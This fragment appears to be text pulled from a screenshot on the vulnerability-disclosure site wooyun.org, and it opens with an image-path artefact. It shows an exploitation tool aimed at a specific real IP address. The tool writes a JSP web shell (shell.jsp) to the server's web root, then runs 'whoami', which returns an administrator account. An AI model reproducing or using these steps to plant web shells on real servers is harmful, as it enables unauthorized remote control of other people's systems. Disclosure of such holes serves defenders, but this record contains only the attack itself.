 Url: http://116.213.144.10
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
win-knej98b3had\administrator
www.wooyun.org